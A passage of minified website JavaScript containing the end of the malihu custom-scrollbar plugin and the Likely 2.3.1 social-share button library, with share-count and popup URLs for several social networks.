x=e("#mCSB_"+s.idx+"_dragger_horizontal"),_="left",w=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),x.parent().width()-x.width()],b=[o,0===o?0:o/s.scrollRatio.x],y=p[1],B=g[1],T=y>0?y/s.scrollRatio.x:0,k=B>0?B/s.scrollRatio.x:0;break;case"y":var x=e("#mCSB_"+s.idx+"_dragger_vertical"),_="top",w=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),x.parent().height()-x.height()],b=[o,0===o?0:o/s.scrollRatio.y],y=p[0],B=g[0],T=y>0?y/s.scrollRatio.y:0,k=B>0?B/s.scrollRatio.y:0}b[1]<0||0===b[0]&&0===b[1]?b=[0,0]:b[1]>=S[1]?b=[S[0],S[1]]:b[0]=-b[0],t[0].mcs||(l(),i("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),J(x[0],_,Math.round(b[1]),u[1],n.scrollEasing),!s.tweenRunning&&(0===w&&b[0]>=0||w===S[0]&&b[0]<=S[0])||J(h[0],_,Math.round(b[0]),u[0],n.scrollEasing,n.overwrite,{onStart:function(){n.callbacks&&n.onStart&&!s.tweenRunning&&(i("onScrollStart")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,C(x),s.cbOffsets=r())},onUpdate:function(){n.callbacks&&n.onUpdate&&i("whileScrolling")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(n.callbacks&&n.onComplete){"yx"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){i("onScroll")&&(l(),c.callbacks.onScroll.call(t[0])),i("onTotalScroll")&&b[1]>=S[1]-T&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),i("onTotalScrollBack")&&b[1]<=k&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,C(x,"hide")},e)}}})}},J=function(e,t,o,a,n,i,r){function l(){S.stop||(x||m.call(),x=K()-v,s(),x>=S.time&&(S.time=x>S.time?x+f-(x-S.time):x+f-1,S.time<x+1&&(S.time=x+1)),S.time<a?S.id=h(l):g.call())}function s(){a>0?(S.currVal=u(S.time,_,b,a,n),w[t]=Math.round(S.currVal)+"px"):w[t]=o+"px",p.call()}function c(){f=1e3/60,S.time=x+f,h=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return s(),setTimeout(e,.01)},S.id=h(l)}function d(){null!=S.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(S.id):clearTimeout(S.id),S.id=null)}function u(e,t,o,a,n){switch(n){case"linear":case"mcsLinear":return o*e/a+t;case"mcsLinearOut":return e/=a,e--,o*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=a/2,1>e?o/2*e*e+t:(e--,-o/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=a/2,1>e?o/2*Math.pow(2,10*(e-1))+t:(e--,o/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=a/2,1>e?o/2*e*e*e+t:(e-=2,o/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=a,e--,-o*(e*e*e*e-1)+t;case"easeOutStrong":return o*(-Math.pow(2,-10*e/a)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=a)*e,r=i*e;return t+o*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var f,h,r=r||{},m=r.onStart||function(){},p=r.onUpdate||function(){},g=r.onComplete||function(){},v=K(),x=0,_=e.offsetTop,w=e.style,S=e._mTween[t];"left"===t&&(_=e.offsetLeft);var b=o-_;S.stop=0,"none"!==i&&d(),c()},K=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],o=0;o<t.length;o++){var a=t[o];e._mTween[a].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[a].id):clearTimeout(e._mTween[a].id),e._mTween[a].id=null,e._mTween[a].stop=1)}},$=function(e,t){try{delete e[t]}catch(o){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},oe=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ae=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ne=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return t?document[t]:!1};e.fn[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o].defaults=i,window[o]=!0,e(window).bind("load",function(){e(n)[o](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var o,a,n=e(t),i=n.parents(".mCSB_container");if(i.length)return o=i.parent(),a=[i[0].offsetTop,i[0].offsetLeft],a[0]+ae(n)[0]>=0&&a[0]+ae(n)[0]<o.height()-n.outerHeight(!1)&&a[1]+ae(n)[1]>=0&&a[1]+ae(n)[1]<o.width()-n.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,o,a){var n,i,r,l,s=e(t),c=s.parents(".mCSB_container"),d="exact"===a[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return n=[s.outerHeight(!1),s.outerWidth(!1)],r=[c[0].offsetTop+ae(s)[0],c[0].offsetLeft+ae(s)[1]],i=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],l=[n[0]<i[0]?d[0]:d[1],n[1]<i[1]?d[0]:d[1]],r[0]-i[0]*l[0][0]<0&&r[0]+n[0]-i[0]*l[0][1]>=0&&r[1]-i[1]*l[1][0]<0&&r[1]+n[1]-i[1]*l[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var o=e(t).data(a);if(o)return o.overflowed[0]||o.overflowed[1]}})})})});
/*!  * Likely 2.3.1 by Ilya Birman (ilyabirman.net)  * Rewritten sans jQuery by Evgeny Steblinsky (volter9.github.io)  * Supported by Ivan Akulov (iamakulov.com), Viktor Karpov (vitkarpov.com), and contributors  * Inspired by Social Likes by Artem Sapegin (sapegin.me)  */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.likely=e():t.likely=e()}(this,function(){return function(t){function e(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=21)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"each",function(){return o}),n.d(e,"toArray",function(){return u}),n.d(e,"merge",function(){return c}),n.d(e,"extend",function(){return a}),n.d(e,"getDataset",function(){return s}),n.d(e,"bools",function(){return l}),n.d(e,"template",function(){return p}),n.d(e,"makeUrl",function(){return f}),n.d(e,"query",function(){return d}),n.d(e,"set",function(){return h}),n.d(e,"getDefaultUrl",function(){return v}),n.d(e,"isBrowserEnv",function(){return m});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r={yes:!0,no:!1},o=function(t,e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},u=function(t){return Array.prototype.slice.call(t)},c=function(){for(var t={},e=Array.prototype.slice.call(arguments),n=0;n<e.length;n++){var i=e[n];if(i)for(var r in i)i.hasOwnProperty(r)&&(t[r]=i[r])}return t},a=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},s=function(t){if("object"===i(t.dataset))return t.dataset;var e=void 0,n={},r=t.attributes,o=void 0,u=void 0,c=function(t){return t.charAt(1).toUpperCase()};for(e=r.length-1;e>=0;e--)(o=r[e])&&o.name&&/^data-\w[\w\-]*$/.test(o.name)&&(u=o.name.substr(5).replace(/-./g,c),n[u]=o.value);return n},l=function(t){var e={},n=s(t);for(var i in n)if(n.hasOwnProperty(i)){var o=n[i];e[i]=r[o]||o}return e},p=function(t,e){return t?t.replace(/\{([^\}]+)\}/g,function(t,n){return n in e?e[n]:t}):""},f=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(e[n]=encodeURIComponent(e[n]));return p(t,e)},d=function(t){var e=encodeURIComponent,n=[];for(var r in t)"object"!==i(t[r])&&n.push(e(r)+"="+e(t[r]));return n.join("&")},h=function(t,e,n){var i=e.split("."),r=null;i.forEach(function(e,n){void 0===t[e]&&(t[e]={}),n!==i.length-1&&(t=t[e]),r=e}),t[r]=n},v=function(){var t=document.querySelector('link[rel="canonical"]');return t?t.href:window.location.href.replace(window.location.hash,"")},m="undefined"!=typeof window&&"undefined"!=typeof document&&document.createElement},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"global",function(){return o}),n.d(e,"wrapSVG",function(){return a}),n.d(e,"createNode",function(){return s}),n.d(e,"getScript",function(){return l}),n.d(e,"getJSON",function(){return p}),n.d(e,"find",function(){return f}),n.d(e,"findAll",function(){return d}),n.d(e,"openPopup",function(){return h}),n.d(e,"createTempLink",function(){return v});var i=n(0),r={},o=i.isBrowserEnv?window:r,u=i.isBrowserEnv?document.createElement("div"):{},c=0;o.__likelyCallbacks={};var a=function(t){return'<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M'+t+'z"/></svg>'},s=function(t){return u.innerHTML=t,u.children[0]},l=function(t){var e=document.createElement("script"),n=document.head;e.type="text/javascript",e.src=t,n.appendChild(e),n.removeChild(e)},p=function(t,e){var n=encodeURIComponent("random_fun_"+ ++c),i=t.replace(/callback=(\?)/,"callback=__likelyCallbacks."+n);o.__likelyCallbacks[n]=e,l(i)},f=function(t,e){return(e||document).querySelector(t)},d=function(t,e){return Array.prototype.slice.call((e||document).querySelectorAll(t))},h=function(t,e,n,i){var r=Math.round(screen.width/2-n/2),o=0;screen.height>i&&(o=Math.round(screen.height/3-i/2));var u="left="+r+",top="+o+",width="+n+",height="+i+",personalbar=0,toolbar=0,scrollbars=1,resizable=1",c=window.open(t,e,u);return c?(c.focus(),c):(location.href=t,null)},v=function(t){var e=document.createElement("a");e.href=t,e.style="display: none",document.body.appendChild(e),setTimeout(function(){e.click(),document.body.removeChild(e)})}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={name:"likely",prefix:"likely__"}},function(t,e,n){"use strict";var i=n(9),r=n(0),o=n(10),u=n(11),c=n(12),a=n(13),s=n(14),l=n(15),p=n(16),f=n(17),d=n(18),h={facebook:o.a,gplus:u.a,linkedin:c.a,odnoklassniki:a.a,pinterest:s.a,telegram:l.a,twitter:p.a,vkontakte:f.a,whatsapp:d.a};n.i(r.each)(h,function(t,e){n.i(i.a)(t),t.name=e}),e.a=h},function(t,e,n){function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),o=n(0),u=o.bools,c=o.getDefaultUrl,a=o.merge,s=n(19).default,l=n(2).default,p=n(1),f=p.findAll,d=n(8).default;n(20);var h=function(t,e){var n=e||{},i={counters:!0,timeout:1e3,zeroes:!1,title:document.title,wait:500,url:c()},r=t[l.name],o=a({},i,n,u(t));return r?r.update(o):t[l.name]=new s(t,o),r},v=function(){function t(){return i(this,t),console.warn("likely function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}return r(t,null,[{key:"initate",value:function(){return console.warn("likely.initate function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}},{key:"initiate",value:function(t,e){function n(){i.forEach(function(t){h(t,r)})}var i=void 0,r=void 0;Array.isArray(t)?(i=t,r=e):t instanceof Node?(i=[t],r=e):(i=f("."+l.name),r=t),n(),d.onUrlChange(n)}}]),t}();t.exports=v},function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=n(1),o=n(0),u=n(2),c=n(7),a=n(3),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),l='<span class="{className}">{content}</span>',p=function(){function t(e,r,u){i(this,t),this.widget=e,this.likely=r,this.options=n.i(o.merge)(u),this.init()}return s(t,[{key:"init",value:function(){this.detectService(),this.detectParams(),this.service&&(this.initHtml(),setTimeout(this.initCounter.bind(this),0))}},{key:"update",value:function(t){var e="."+u.default.prefix+"counter",i=n.i(r.findAll)(e,this.widget);n.i(o.extend)(this.options,n.i(o.merge)({forceUpdate:!1},t)),i.forEach(function(t){t.parentNode.removeChild(t)}),this.initCounter()}},{key:"detectService",value:function(){var t=this.widget,e=n.i(o.getDataset)(t).service;e||(e=Object.keys(a.a).filter(function(e){return t.classList.contains(e)})[0]),e&&(this.service=e,n.i(o.extend)(this.options,a.a[e]))}},{key:"detectParams",value:function(){var t=this.options,e=n.i(o.getDataset)(this.widget);if(e.counter){var i=parseInt(e.counter,10);isNaN(i)?t.counterUrl=e.counter:t.counterNumber=i}t.title=e.title||t.title,t.url=e.url||t.url}},{key:"initHtml",value:function(){var t=this.options,e=this.widget,i=e.innerHTML;e.addEventListener("click",this.click.bind(this)),e.classList.remove(this.service),e.className+=" "+this.className("widget");var u=n.i(o.template)(l,{className:this.className("button"),content:i}),c=n.i(o.template)(l,{className:this.className("icon"),content:n.i(r.wrapSVG)(t.svgIconPath)});e.innerHTML=c+u}},{key:"initCounter",value:function(){var t=this.options;t.counters&&t.counterNumber?this.updateCounter(t.counterNumber):t.counterUrl&&n.i(c.a)(this.service,t.url,t)(this.updateCounter.bind(this))}},{key:"className",value:function(t){var e=u.default.prefix+t;return e+" "+e+"_"+this.service}},{key:"updateCounter",value:function(t){var e=parseInt(t,10)||0,i=n.i(r.find)("."+u.default.name+"__counter",this.widget);i&&i.parentNode.removeChild(i);var c={className:this.className("counter"),content:e};e||this.options.zeroes||(c.className+=" "+u.default.prefix+"counter_empty",c.content=""),this.widget.appendChild(n.i(r.createNode)(n.i(o.template)(l,c))),this.likely.updateCounter(this.service,e)}},{key:"click",value:function(){var t=this.options;if(t.click.call(this)){var e=n.i(o.makeUrl)(t.popupUrl,{url:t.url,title:t.title});if(!1===t.openPopup)return n.i(r.createTempLink)(this.addAdditionalParamsToUrl(e)),!1;n.i(r.openPopup)(this.addAdditionalParamsToUrl(e),u.default.prefix+this.service,t.popupWidth,t.popupHeight)}return!1}},{key:"addAdditionalParamsToUrl",value:function(t){var e=n.i(o.query)(n.i(o.merge)(this.widget.dataset,this.options.data)),i=-1===t.indexOf("?")?"?":"&";return""===e?t:t+i+e}}]),t}();e.a=p},function(t,e,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.a=function(t){var e=[];return function(n){var r=void 0===n?"undefined":i(n);if("undefined"===r)return t;"function"===r?e.push(n):(t=n,e.forEach(function(t){t(n)}))}}},function(t,e,n){"use strict";var i=n(6),r=n(0),o=n(3),u={};e.a=function(t,e,c){u[t]||(u[t]={});var a=u[t],s=a[e];if(!c.forceUpdate&&s)return s;s=n.i(i.a)();var l=n.i(r.makeUrl)(c.counterUrl,{url:e});return o.a[t].counter(l,s,e),a[e]=s,s}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=[],r=function(){i.forEach(function(t){t()})},o=function(){var t=window.history.pushState;window.history.pushState=function(){return setTimeout(r,0),t.apply(window.history,arguments)};var e=window.history.replaceState;window.history.replaceState=function(){return setTimeout(r,0),e.apply(window.history,arguments)},window.addEventListener("popstate",r)},u=!1,c={onUrlChange:function(t){u||(o(),u=!0),i.push(t)}};e.default=c},function(t,e,n){"use strict";var i=n(1),r=function(t,e){var r=this;n.i(i.getJSON)(t,function(t){try{var n="function"==typeof r.convertNumber?r.convertNumber(t):t;e(n)}catch(t){}})};e.a=function(t){t.counter=i.global.__likelyCounterMock||t.counter||r,t.click=t.click||function(){return!0}}},function(t,e,n){"use strict";e.a={counterUrl:"https://graph.facebook.com/?id={url}&callback=?",convertNumber:function(t){return t.share.share_count},popupUrl:"https://www.facebook.com/sharer/sharer.php?u={url}",popupWidth:600,popupHeight:500,svgIconPath:"15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0"}},function(t,e,n){"use strict";e.a={counterUrl:"https://clients6.google.com/rpc",counter:function(t,e,n){var i=new XMLHttpRequest;i.open("POST",t),i.setRequestHeader("Content-Type","application/json"),i.addEventListener("load",function(){var t=JSON.parse(i.responseText)[0].result.metadata.globalCounts.count;e(t)}),i.send(JSON.stringify([{method:"pos.plusones.get",id:"p",params:{nolog:!0,id:n,source:"widget",userId:"@viewer",groupId:"@self"},jsonrpc:"2.0",key:"p",apiVersion:"v1"}]))},popupUrl:"https://plus.google.com/share?url={url}",popupWidth:700,popupHeight:500,svgIconPath:"8,6.5v3h4.291c-0.526,2.01-2.093,3.476-4.315,3.476C5.228,12.976,3,10.748,3,8c0-2.748,2.228-4.976,4.976-4.976c1.442,0,2.606,0.623,3.397,1.603L13.52,2.48C12.192,0.955,10.276,0,8,0C3.582,0,0,3.582,0,8s3.582,8,8,8s7.5-3.582,7.5-8V6.5H8"}},function(t,e,n){"use strict";e.a={counterUrl:"https://www.linkedin.com/countserv/count/share?url={url}&format=jsonp&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}",popupWidth:600,popupHeight:500,svgIconPath:"2.4,6h2.4v7.6H2.4V6z M3.6,2.2c0.8,0,1.4,0.6,1.4,1.4C4.9,4.3,4.3,5,3.6,5C2.8,5,2.2,4.3,2.2,3.6C2.2,2.8,2.8,2.2,3.6,2.2C3.6,2.2,3.6,2.2,3.6,2.2 M6.2,6h2.3v1h0C9,6.2,9.9,5.8,10.8,5.8c2.4,0,2.8,1.6,2.8,3.6v4.2h-2.4V9.9c0-0.9,0-2-1.2-2c-1.2,0-1.4,1-1.4,2v3.8H6.2V6z M13,0H3C1,0,0,1,0,3v10c0,2,1,3,3,3h10c2,0,3-1,3-3V3C16,1,15,0,13,0z"}},function(t,e,n){"use strict";var i=n(1),r=n(0),o={counterUrl:"https://connect.ok.ru/dk?st.cmd=extLike&ref={url}&uid={index}",counter:function(t,e){this.promises.push(e),n.i(i.getScript)(n.i(r.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl={url}",popupWidth:640,popupHeight:400,svgIconPath:"8 6.107c.888 0 1.607-.72 1.607-1.607 0-.888-.72-1.607-1.607-1.607s-1.607.72-1.607 1.607c0 .888.72 1.607 1.607 1.607zM13 0H3C1 0 0 1 0 3v10c0 2 1 3 3 3h10c2 0 3-1 3-3V3c0-2-1-3-3-3zM8 .75c2.07 0 3.75 1.68 3.75 3.75 0 2.07-1.68 3.75-3.75 3.75S4.25 6.57 4.25 4.5C4.25 2.43 5.93.75 8 .75zm3.826 12.634c.42.42.42 1.097 0 1.515-.21.208-.483.313-.758.313-.274 0-.548-.105-.758-.314L8 12.59 5.69 14.9c-.42.418-1.098.418-1.516 0s-.42-1.098 0-1.516L6.357 11.2c-1.303-.386-2.288-1.073-2.337-1.11-.473-.354-.57-1.025-.214-1.5.354-.47 1.022-.567 1.496-.216.03.022 1.4.946 2.698.946 1.31 0 2.682-.934 2.693-.943.474-.355 1.146-.258 1.5.213.355.474.26 1.146-.214 1.5-.05.036-1.035.723-2.338 1.11l2.184 2.184"};n.i(r.set)(i.global,"ODKL.updateCount",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={counterUrl:"https://api.pinterest.com/v1/urls/count.json?url={url}&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:630,popupHeight:270,svgIconPath:"7.99 0c-4.417 0-8 3.582-8 8 0 3.39 2.11 6.284 5.086 7.45-.07-.633-.133-1.604.028-2.295.145-.624.938-3.977.938-3.977s-.24-.48-.24-1.188c0-1.112.645-1.943 1.448-1.943.683 0 1.012.512 1.012 1.127 0 .686-.437 1.713-.663 2.664-.19.796.398 1.446 1.184 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.255-3.343-3.255-2.276 0-3.612 1.707-3.612 3.472 0 .688.265 1.425.595 1.826.065.08.075.15.055.23-.06.252-.195.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.835-4.84 5.287-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.74 4.976-4.152 4.976-.81 0-1.573-.42-1.834-.92l-.498 1.903c-.18.695-.668 1.566-.994 2.097.75.232 1.544.357 2.37.357 4.417 0 8-3.582 8-8s-3.583-8-8-8"}},function(t,e,n){"use strict";e.a={popupUrl:"https://telegram.me/share/url?url={url}",popupWidth:600,popupHeight:500,svgIconPath:"6,11.960784l-1,-3l11,-8l-15.378,5.914c0,0 -0.672,0.23 -0.619,0.655c0.053,0.425 0.602,0.619 0.602,0.619l3.575,1.203l1.62,5.154l2.742,-2.411l-0.007,-0.005l3.607,2.766c0.973,0.425 1.327,-0.46 1.327,-0.46l2.531,-13.435l-10,11z"}},function(t,e,n){"use strict";e.a={popupUrl:"https://twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:450,click:function(){return/[\.\?:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0},svgIconPath:"15.969,3.058c-0.586,0.26-1.217,0.436-1.878,0.515c0.675-0.405,1.194-1.045,1.438-1.809c-0.632,0.375-1.332,0.647-2.076,0.793c-0.596-0.636-1.446-1.033-2.387-1.033c-1.806,0-3.27,1.464-3.27,3.27 c0,0.256,0.029,0.506,0.085,0.745C5.163,5.404,2.753,4.102,1.14,2.124C0.859,2.607,0.698,3.168,0.698,3.767 c0,1.134,0.577,2.135,1.455,2.722C1.616,6.472,1.112,6.325,0.671,6.08c0,0.014,0,0.027,0,0.041c0,1.584,1.127,2.906,2.623,3.206 C3.02,9.402,2.731,9.442,2.433,9.442c-0.211,0-0.416-0.021-0.615-0.059c0.416,1.299,1.624,2.245,3.055,2.271 c-1.119,0.877-2.529,1.4-4.061,1.4c-0.264,0-0.524-0.015-0.78-0.046c1.447,0.928,3.166,1.469,5.013,1.469 c6.015,0,9.304-4.983,9.304-9.304c0-0.142-0.003-0.283-0.009-0.423C14.976,4.29,15.531,3.714,15.969,3.058"}},function(t,e,n){"use strict";var i=n(1),r=n(0),o={counterUrl:"https://vk.com/share.php?act=count&url={url}&index={index}",counter:function(t,e){this.promises.push(e),n.i(i.getScript)(n.i(r.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://vk.com/share.php?url={url}&title={title}",popupWidth:550,popupHeight:330,svgIconPath:"7.828 12.526h.957s.288-.032.436-.19c.14-.147.14-.42.14-.42s-.02-1.284.58-1.473c.59-.187 1.34 1.24 2.14 1.788.61.42 1.07.33 1.07.33l2.14-.03s1.12-.07.59-.95c-.04-.07-.3-.65-1.58-1.84-1.34-1.24-1.16-1.04.45-3.19.98-1.31 1.38-2.11 1.25-2.45-.11-.32-.84-.24-.84-.24l-2.4.02s-.18-.02-.31.06-.21.26-.21.26-.38 1.02-.89 1.88C10.27 7.9 9.84 8 9.67 7.88c-.403-.26-.3-1.053-.3-1.62 0-1.76.27-2.5-.52-2.69-.26-.06-.454-.1-1.123-.11-.86-.01-1.585.006-1.996.207-.27.135-.48.434-.36.45.16.02.52.098.71.358.25.337.24 1.09.24 1.09s.14 2.077-.33 2.335c-.33.174-.77-.187-1.73-1.837-.49-.84-.86-1.78-.86-1.78s-.07-.17-.2-.27c-.15-.11-.37-.15-.37-.15l-2.29.02s-.34.01-.46.16c-.11.13-.01.41-.01.41s1.79 4.19 3.82 6.3c1.86 1.935 3.97 1.81 3.97 1.81"};n.i(r.set)(i.global,"VK.Share.count",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={popupUrl:"whatsapp://send?text={title}%0D%0A%0D%0A{url}",openPopup:!1,svgIconPath:"8.0292969 0 C 3.6412969 0 0.06940625 3.5557344 0.06640625 7.9277344 C 0.06640625 9.3247344 0.43385936 10.688578 1.1308594 11.892578 L 0 16 L 4.2226562 14.898438 C 5.3866562 15.528438 6.6962969 15.862281 8.0292969 15.863281 L 8.0332031 15.863281 C 12.423199 15.863281 15.998 12.306594 16 7.9335938 C 16 5.8165938 15.172922 3.8222186 13.669922 2.3242188 L 13.679688 2.3007812 C 12.159653 0.8307817 10.159297 -2.9605947e-016 8.0292969 0 z M 4.4589844 3.2382812 C 4.6263665 3.2382813 4.7936277 3.2373139 4.9394531 3.25 C 5.095423 3.25 5.306878 3.189055 5.5097656 3.6835938 C 5.7202615 4.1781321 6.2237071 5.418117 6.2871094 5.5449219 C 6.3505124 5.6717267 6.3922846 5.8107546 6.3085938 5.9882812 C 6.2223663 6.1531272 6.1809093 6.2560375 6.0566406 6.4082031 C 5.9298358 6.560369 5.7918587 6.7393913 5.6777344 6.8535156 C 5.5509298 6.9803204 5.4193132 7.1174841 5.5664062 7.3710938 C 5.7147679 7.6247032 6.220019 8.4490288 6.9707031 9.1210938 C 7.9344191 9.9833661 8.7483437 10.250149 9.0019531 10.376953 C 9.2530266 10.491078 9.3997816 10.477349 9.546875 10.3125 C 9.6939686 10.145117 10.178322 9.5818366 10.345703 9.3320312 C 10.514354 9.0784218 10.683278 9.1181658 10.914062 9.203125 C 11.146116 9.286816 12.383111 9.8946797 12.636719 10.021484 L 12.646484 9.9589844 C 12.900093 10.073108 13.06355 10.137829 13.126953 10.251953 C 13.190353 10.366078 13.192128 10.859096 12.976562 11.455078 C 12.766067 12.05106 11.759099 12.584074 11.273438 12.660156 C 10.838496 12.723556 10.287183 12.74881 9.6835938 12.558594 C 9.3158512 12.431788 8.8457781 12.280954 8.2421875 12.027344 C 5.7111649 10.936823 4.0584453 8.3992212 3.9316406 8.234375 C 3.8061039 8.0568483 2.9023438 6.8647716 2.9023438 5.6347656 C 2.9023438 4.4047596 3.5524185 3.7946251 3.7832031 3.5410156 C 4.0139878 3.3000865 4.2890659 3.2382812 4.4589844 3.2382812"}},function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var r=n(5),o=n(2),u=n(0),c=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),a=function(){function t(e,n){i(this,t),this.container=e,this.options=n,this.countersLeft=0,this.buttons=[],this.number=0,this.init()}return c(t,[{key:"init",value:function(){n.i(u.toArray)(this.container.children).forEach(this.addButton.bind(this)),this.options.counters?(this.timer=setTimeout(this.appear.bind(this),this.options.wait),this.timeout=setTimeout(this.ready.bind(this),this.options.timeout)):this.appear()}},{key:"addButton",value:function(t){var e=new r.a(t,this,this.options);this.buttons.push(e),e.options.counterUrl&&this.countersLeft++}},{key:"update",value:function(t){(t.forceUpdate||t.url&&t.url!==this.options.url)&&(this.countersLeft=this.buttons.length,this.number=0,this.buttons.forEach(function(e){e.update(t)}))}},{key:"updateCounter",value:function(t,e){e&&(this.number+=e),0===--this.countersLeft&&(this.appear(),this.ready())}},{key:"appear",value:function(){this.container.classList.add(o.default.name+"_visible")}},{key:"ready",value:function(){this.timeout&&(clearTimeout(this.timeout),this.container.classList.add(o.default.name+"_ready"))}}]),t}();e.default=a},function(t,e){},function(t,e,n){var i=n(4);window.addEventListener("load",function(){i.initiate()}),t.exports=i}])});

    });
}
null==window.requestScrollEvt?document.addEventListener("requestScrollEvt_loaded",function(){loadByScroll()}):loadByScroll();

/* slick.js */
